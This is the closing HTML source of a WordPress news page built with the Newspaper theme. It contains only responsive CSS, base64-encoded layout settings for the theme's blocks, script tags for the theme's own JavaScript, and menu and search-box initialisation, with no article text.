@media (min-width: 768px) and (max-width: 1018px){
.tdi_126_7b6 .td-module-meta-info{
					padding: 15px 0 0 10px;
				}.tdi_126_7b6 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_126_7b6 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_126_7b6 .td-module-container:before{
					bottom: -18px;
				}.tdi_126_7b6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126_7b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126_7b6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_126_7b6 .td-excerpt{
					margin: 0 0 20px 0;
				
					font-family:Gelasio !important;font-size:16px !important;line-height:1.4 !important;
				}.tdi_126_7b6 .entry-title{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_126_7b6 .td-module-meta-info{
					max-width: 100%;
				
					padding: 20px 0 0 0;
				}.tdi_126_7b6 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_126_7b6 .td-module-container:before{
					bottom: -20px;
				}.tdi_126_7b6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_126_7b6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_126_7b6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_126_7b6 = new tdBlock();
block_tdi_126_7b6.id = "tdi_126_7b6";
block_tdi_126_7b6.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"random_7_day","category_id":"","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.4","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMCAwIDEwcHgiLCJwaG9uZSI6IjIwcHggMCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"120","all_modules_space":"eyJwaG9uZSI6IjQwIn0=","art_excerpt":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_txt":"#222222","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_ex_font_weight":"","f_meta_font_transform":"uppercase","f_meta_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","btn_txt_hover":"#222222","btn_margin":"0","f_ex_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","f_ex_font_line_height":"1.4","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"394","f_title_font_transform":"","f_ex_font_family":"947","title_txt":"#000000","title_txt_hover":"#028090","ex_txt":"#000000","f_cat_font_family":"","modules_gap":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","art_title":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126_7b6","tdc_css_class":"tdi_126_7b6","tdc_css_class_style":"tdi_126_7b6_rand_style"}';
block_tdi_126_7b6.td_column_number = "1";
block_tdi_126_7b6.block_type = "td_flex_block_1";
block_tdi_126_7b6.post_count = "0";
block_tdi_126_7b6.found_posts = "0";
block_tdi_126_7b6.header_color = "";
block_tdi_126_7b6.ajax_pagination_infinite_stop = "";
block_tdi_126_7b6.max_num_pages = "0";
tdBlocksArray.push(block_tdi_126_7b6);
</script><div class="td-block-title-wrap"></div><div id=tdi_126_7b6 class="td_block_inner td-mc1-wrap"></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69771227bb220
    -->

    <style>.wp-block-gallery.wp-block-gallery-1{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style>
<script type='text/javascript' src='https://m2.hr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://m2.hr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://m2.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://m2.hr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://m2.hr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36_812';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36_812');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_41_791';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"hidden","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1.8","icon_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","hide_image":"yes","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#dbe6e0","placeholder_color":"#5e6a87","btn_bg":"#33cc99","btn_bg_h":"#000000","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"521","f_results_msg_font_size":"11","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","results_msg_color":"#028090","results_msg_color_h":"#000000","f_title_font_family":"479","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.5","mc1_tl":"16","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(94,106,135,0.2)","input_padding":"5px 10px","f_input_font_family":"947","f_input_font_size":"16","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"16","f_placeholder_font_line_height":"28px","f_placeholder_font_family":"947","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#028090","btn_text":"Pretra\u017ei","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_41_791","tdc_css_class":"tdi_41_791","tdc_css_class_style":"tdi_41_791_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_41_791');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_51_792';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_51_792');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_56_f27';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"hidden","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"0","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"1.8","icon_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","hide_image":"yes","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#dbe6e0","placeholder_color":"#5e6a87","btn_bg":"#33cc99","btn_bg_h":"#000000","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"521","f_results_msg_font_size":"11","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","results_msg_color":"#028090","results_msg_color_h":"#000000","f_title_font_family":"479","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.5","mc1_tl":"16","form_shadow_shadow_size":"30","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(94,106,135,0.2)","input_padding":"5px 10px","f_input_font_family":"947","f_input_font_size":"16","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"16","f_placeholder_font_line_height":"28px","f_placeholder_font_family":"947","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#028090","btn_text":"Pretra\u017ei","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_56_f27","tdc_css_class":"tdi_56_f27","tdc_css_class_style":"tdi_56_f27_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_56_f27');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>